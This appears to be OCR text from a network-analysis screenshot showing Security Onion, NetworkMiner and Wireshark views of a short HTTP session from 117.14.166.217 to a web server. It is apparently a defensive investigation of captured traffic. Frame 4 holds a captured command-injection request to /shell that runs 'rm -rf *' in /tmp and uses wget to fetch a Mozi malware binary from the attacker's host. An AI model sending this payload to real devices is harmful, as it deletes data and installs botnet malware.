 Security Onion - PCAP - 10
Not secure 172.16.224.248/#/job/1004 Incognito
Security Onion
Overview
Alerts
Dashboards
Hunt
Cases
PCAP
Grid
Downloads
Filter Results HEX
Num Timestamp Type Source IP Source Port Destination IP Destination Port Flags
0 2022-01-03 15:56:36.243 +00:00 TCP 117.14.166.217 47891 198.71.247.91 80 SYN
1 2022-01-03 15:56:36.243 +00:00 TCP 198.71.247.91 80 117.14.166.217 47891 SYN ACK
2 2022-01-03 15:56:36.476 +00:00 TCP 117.14.166.217 47891 198.71.247.91 80 ACK
3 2022-01-03 15:56:42.713 +00:00 TCP 117.14.166.217 47891 198.71.247.91 80 PSH ACK
4 2022-01-03 15:56:42.714 +00:00 TCP 198.71.247.91 80 117.14.166.217 47891 ACK
sensoroni_s....pcap Show all
NetworkMiner 2.7.2
File Tools Help
Hosts (2) Files (1) Images Messages Credentials Sessions (1) DNS Parameters (10) Keywords Anomalies
Sort Hosts On: IP Address (ascending) Sort and Refresh
117.14.166.217
IP: 117.14.166.217
MAC: 649EF3BEDB66
NIC Vendor: Cisco Systems, Inc
MAC Age: 10/6/2011
Hostname:
OS: Unknown
TTL: 50 (distance: 14)
Open TCP Ports:
Sent: 5 packets (540 Bytes), 0.00 % cleartext (0 of 0 Bytes)
Received: 4 packets (708 Bytes), 0.00 % cleartext (0 of 0 Bytes)
Incoming sessions: 0
Outgoing sessions: 1
Host Details
198.71.247.91 [198.71.247.91:80]
IP: 198.71.247.91
MAC: 00163CF1FD6D
NIC Vendor: Rebox B.V.
MAC Age: 10/29/2005
Hostname: 198.71.247.91:80
OS: Unknown
TTL: 64 (distance: 0)
Open TCP Ports: 80 (Http)
Sent: 4 packets (708 Bytes), 0.00 % cleartext (0 of 0 Bytes)
Received: 5 packets (540 Bytes), 0.00 % cleartext (0 of 0 Bytes)
Incoming sessions: 1
Outgoing sessions: 0
Host Details
Case Panel
File... MD5
sensor... a295...
Reload Case Files
Buffered Frames to Parse:
Security Onion
TCP-80
Recent
Home
Trash
CentOS ...
Other Locations
shell.1BAEBA4C.html
sensoroni_securityonion_1004.pcap [Wireshark 1.10.14 (Git Rev Unknown from unknown)]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: Expression... Clear Apply Save
No. Time Source Destination Protoc Lengt Info
1 0 117.14.166.217 198.71.247.91 TCP 74 47891 > http [SYN] Seq=0 Win=28880 Len=0 MSS=1444 SACK_PERM=1 TSval=1365
2 0 198.71.247.91 117.14.166.217 TCP 74 http > 47891 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM=1
3 0 117.14.166.217 198.71.247.91 TCP 66 47891 > http [ACK] Seq=1 Ack=1 Win=28928 Len=0 TSval=136551042 TSecr=337
4 6 117.14.166.217 198.71.247.91 HTTP 338 GET /shell?cd+/tmp;rm+-rf+*;wget+http://117.14.166.217:34084/Mozi.a;chmo
5 6 198.71.247.91 117.14.166.217 TCP 66 http > 47891 [ACK] Seq=1 Ack=273 Win=64896 Len=0 TSval=3379411002 TSecr=
6 6 198.71.247.91 117.14.166.217 HTTP 558 HTTP/1.1 404 Not Found (text/html)
7 10 117.14.166.217 198.71.247.91 TCP 66 47891 > http [FIN, ACK] Seq=273 Ack=493 Win=29952 Len=0 TSval=136552054
8 10 198.71.247.91 117.14.166.217 TCP 66 http > 47891 [FIN, ACK] Seq=493 Ack=274 Win=64896 Len=0 TSval=3379414882
Frame 1: 74 bytes on wire (592 bits), 74 bytes captured (592 bits)
Ethernet II, Src: Cisco_be:db:66 (64:9e:f3:be:db:66), Dst: ReboxBV_f1:fd:6d (00:16:3c:f1:fd:6d)
Internet Protocol Version 4, Src: 117.14.166.217 (117.14.166.217), Dst: 198.71.247.91 (198.71.247.91)
Transmission Control Protocol, Src Port: 47891 (47891), Dst Port: http (80), Seq: 0, Len: 0
0000 00 16 3c f1 fd 6d 64 9e f3 be db 66 08 00 45 00 ..<..md. ...f..E.
0010 00 3c d8 44 00 00 32 06 d6 ec 75 0e a6 d9 c6 47 .<.D..2. ..u....G
0020 f7 5b bb 13 00 50 3a 70 42 2f 00 00 00 00 a0 02 .[...P:p B/......
0030 70 d0 23 24 00 00 02 04 05 a4 04 02 08 0a 08 23 p.#$.... .......#
0040 9a 6b 00 00 00 00 01 03 03 06 .k
File: "/home/doug/Downloads/senso... Packets: 9 · Displayed: 9 (100.0%) · Load time: 0:00.067 Profile: Default